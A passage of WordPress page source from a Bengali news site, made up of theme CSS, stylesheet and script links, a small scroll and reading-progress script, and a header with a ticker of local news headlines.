			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#000066;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#000066;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#000066;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#000066;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#000066;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}body{background-color:eaeaea;background-position:;background-size:;background-attachment:;background-repeat:;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000066;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000066;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000066;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--colormag-color-1: #eaf3fb;--colormag-color-2: #bfdcf3;--colormag-color-3: #94c4eb;--colormag-color-4: #6aace2;--colormag-color-5: #257bc1;--colormag-color-6: #1d6096;--colormag-color-7: #15446b;--colormag-color-8: #0c2941;--colormag-color-9: #040e16;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,102,0.1);}body{--color--light--primary:#000066;--color--primary:#000066;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://dmoitry.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://dmoitry.com/wp-content/themes/colormag/assets/js/magnific-popup/magnific-popup.min.css?ver=4.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://dmoitry.com/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://dmoitry.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://dmoitry.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.53' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.2.8' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://dmoitry.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.0.19' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://dmoitry.com/wp-json/" /><link rel="alternate" type="application/json" href="https://dmoitry.com/wp-json/wp/v2/posts/2937" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dmoitry.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dmoitry.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://dmoitry.com/?p=2937' />
<link rel="alternate" type="application/json+oembed" href="https://dmoitry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F12%2F%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%25aa%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%25b7%25e0%25a6%25a6%25e0%25a7%2587-%25e0%25a6%25b9%25e0%25a6%259c-%25e0%25a6%25a8%25e0%25a7%2580%25e0%25a6%25a4%25e0%25a6%25bf-%25e0%25a6%258f%25e0%25a6%25ac%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dmoitry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F12%2F%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%25aa%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%25b7%25e0%25a6%25a6%25e0%25a7%2587-%25e0%25a6%25b9%25e0%25a6%259c-%25e0%25a6%25a8%25e0%25a7%2580%25e0%25a6%25a4%25e0%25a6%25bf-%25e0%25a6%258f%25e0%25a6%25ac%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://dmoitry.com/wp-content/uploads/2020/02/cropped-Untitled-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dmoitry.com/wp-content/uploads/2020/02/cropped-Untitled-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dmoitry.com/wp-content/uploads/2020/02/cropped-Untitled-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://dmoitry.com/wp-content/uploads/2020/02/cropped-Untitled-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			span.cat-links {
    display: none;
}

.single-article .below-entry-meta {
    display: none;
}
.widget_slider_area .below-entry-meta {
    display: none;
}

.byline{
	display:none!important;
}


.comments{
	display:none!important;
}		</style>
		
</head>

<body class="post-template-default single single-post postid-2937 single-format-standard wp-custom-logo wp-embed-responsive ehf-template-colormag ehf-stylesheet-colormag cm-header-layout-1 adv-style-1  boxed cm-started-content elementor-default elementor-kit-19921">


<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width">
		
		
				<div class="cm-top-bar">
					<div class="cm-container">
						<div class="cm-row">
							<div class="cm-top-bar__1">
				
		<div class="date-in-header">
			Tuesday, January 20, 2026		</div>

		
		<div class="breaking-news">
			<strong class="breaking-news-latest">Latest:</strong>

			<ul class="newsticker">
									<li>
						<a href="https://dmoitry.com/2025/12/17/%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7-%e0%a6%b8%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%a8%e0%a6%be-%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%9c%e0%a6%a8-%e0%a6%95%e0%a6%b0%e0%a7%87/" title="বিশেষ সম্মাননা অর্জন করেছেন পৌরসভার কর্মকর্তা নুরুল আমিন চৌধুরী">
							বিশেষ সম্মাননা অর্জন করেছেন পৌরসভার কর্মকর্তা নুরুল আমিন চৌধুরী						</a>
					</li>
									<li>
						<a href="https://dmoitry.com/2025/08/22/%e0%a6%b8%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%9f%e0%a6%ab%e0%a7%8b%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%a1%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b2%e0%a6%aa%e0%a7%8d%e0%a6%af%e0%a6%be/" title="স্মার্টফোনের ডায়ালপ্যাডের ডিজাইন যে কারণে বদলে গেল">
							স্মার্টফোনের ডায়ালপ্যাডের ডিজাইন যে কারণে বদলে গেল						</a>
					</li>
									<li>
						<a href="https://dmoitry.com/2025/08/18/%e0%a6%ad%e0%a7%87%e0%a6%9c%e0%a6%be%e0%a6%b2-%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a7%8b%e0%a6%a7%e0%a7%80-%e0%a6%85%e0%a6%ad%e0%a6%bf%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%b8%e0%a6%be%e0%a6%a4/" title="ভেজাল বিরোধী অভিযানে সাতকানিয়াতে এক লাখ টাকা জরিমানা">
							ভেজাল বিরোধী অভিযানে সাতকানিয়াতে এক লাখ টাকা জরিমানা						</a>
					</li>
									<li>
						<a href="https://dmoitry.com/2025/08/16/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%9c%e0%a6%a8%e0%a7%8d%e0%a6%ae%e0%a6%a6%e0%a6%bf%e0%a6%a8%e0%a7%87-%e0%a6%b8/" title="খালেদা জিয়ার জন্মদিনে সাতকানিয়ায় বিএনপির দোয়া মাহফিল">
							খালেদা জিয়ার জন্মদিনে সাতকানিয়ায় বিএনপির দোয়া মাহফিল						</a>
					</li>
									<li>
						<a href="https://dmoitry.com/2025/08/02/%e0%a6%9c%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%a4%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%ae%e0%a6%bf%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%8b%e0%a6%97%e0%a6%ae%e0%a7%81%e0%a6%95/" title="জামায়াতের আমিরের রোগমুক্তির জন্য নাইক্ষ্যংছড়িতে দোয়া মাহফিল">
							জামায়াতের আমিরের রোগমুক্তির জন্য নাইক্ষ্যংছড়িতে দোয়া মাহফিল						</a>
					</li>
							</ul>
		</div>

									</div>

							<div class="cm-top-bar__2">
				
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/dailymoitry/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/dailymoitry" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li><li><a href="https://www.youtube.com/dailymoitry" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
									</div>
						</div>
					</div>
				</div>

				
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://dmoitry.com/" class="custom-logo-link" rel="home"><img width="426" height="120" src="https://dmoitry.com/wp-content/uploads/2020/02/cropped-Untitled-1.png" class="custom-logo" alt="সচিত্র মৈত্রী" decoding="async" srcset="https://dmoitry.com/wp-content/uploads/2020/02/cropped-Untitled-1.png 426w, https://dmoitry.com/wp-content/uploads/2020/02/cropped-Untitled-1-300x85.png 300w" sizes="(max-width: 426px) 100vw, 426px" /></a>					</div><!-- #cm-site-branding -->
	
				</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
								</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
		
<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav">
		<div class="cm-container">
			<div class="cm-row">
				
				<div class="cm-home-icon">
					<a href="https://dmoitry.com/"
						title="সচিত্র মৈত্রী"
					>
						<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 